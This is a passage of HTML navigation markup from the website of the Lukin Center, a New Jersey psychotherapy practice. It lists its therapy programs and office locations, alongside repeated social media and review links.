<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-5" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-7066" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/dialectical-behavioral-therapy/" itemprop="url"><span itemprop="name">Dialectical Behavior Therapy (DBT)</span></a></li>
	<li id="menu-item-7693" class="menu-item"><a href="https://www.lukincenter.com/sports-performance-program/" itemprop="url"><span itemprop="name">Sport Mental Health &#038; Performance</span></a></li>
	<li id="menu-item-4810" class="menu-item"><a href="https://www.lukincenter.com/creative-arts-therapy-program/" itemprop="url"><span itemprop="name">Creative Arts Therapy Program</span></a></li>
	<li id="menu-item-5157" class="menu-item"><a href="https://www.lukincenter.com/dbt-for-referring-therapists/" itemprop="url"><span itemprop="name">DBT For Referring Therapists</span></a></li>
	<li id="menu-item-8019" class="menu-item"><a href="https://www.lukincenter.com/eating-disorder-program/" itemprop="url"><span itemprop="name">Eating Disorder Program</span></a></li>
	<li id="menu-item-5286" class="menu-item"><a href="https://www.lukincenter.com/executive-mental-wellness/" itemprop="url"><span itemprop="name">Executive Therapy &amp; Mental Wellness</span></a></li>
	<li id="menu-item-5287" class="menu-item"><a href="https://www.lukincenter.com/first-responders-program/" itemprop="url"><span itemprop="name">First Responders Program</span></a></li>
	<li id="menu-item-7925" class="menu-item"><a href="https://www.lukincenter.com/mindfulness-workshops/" itemprop="url"><span itemprop="name">Signature Wellness Workshops</span></a></li>
	<li id="menu-item-6752" class="menu-item"><a href="https://www.lukincenter.com/animal-assisted-therapy/" itemprop="url"><span itemprop="name">Pet Therapy</span></a></li>
	<li id="menu-item-7807" class="menu-item"><a href="https://www.lukincenter.com/school-consultation-program/" itemprop="url"><span itemprop="name">School Consultation Program</span></a></li>
</ul>
</li>
<li id="menu-item-242" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/locations/" itemprop="url"><span itemprop="name">Locations</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-6" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-6" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-6095" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-at-chatham/" itemprop="url"><span itemprop="name">Chatham, NJ</span></a></li>
	<li id="menu-item-3983" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-englewood/" itemprop="url"><span itemprop="name">Englewood, NJ</span></a></li>
	<li id="menu-item-3984" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-hoboken/" itemprop="url"><span itemprop="name">Hoboken, NJ</span></a></li>
	<li id="menu-item-3986" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-jersey-city/" itemprop="url"><span itemprop="name">Jersey City, NJ</span></a></li>
	<li id="menu-item-7144" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-at-new-york-city/" itemprop="url"><span itemprop="name">New York City (NYC)</span></a></li>
	<li id="menu-item-3982" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-montclair/" itemprop="url"><span itemprop="name">Montclair, NJ</span></a></li>
	<li id="menu-item-3985" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-ridgewood/" itemprop="url"><span itemprop="name">Ridgewood, NJ</span></a></li>
	<li id="menu-item-422" class="menu-item"><a href="https://www.lukincenter.com/resources/teletherapy/" itemprop="url"><span itemprop="name">Online Therapy</span></a></li>
	<li id="menu-item-3981" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-at-westfield/" itemprop="url"><span itemprop="name">Westfield, NJ</span></a></li>
</ul>
</li>
<li id="menu-item-244" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/resources/" itemprop="url"><span itemprop="name">Resources</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-7" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-7" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 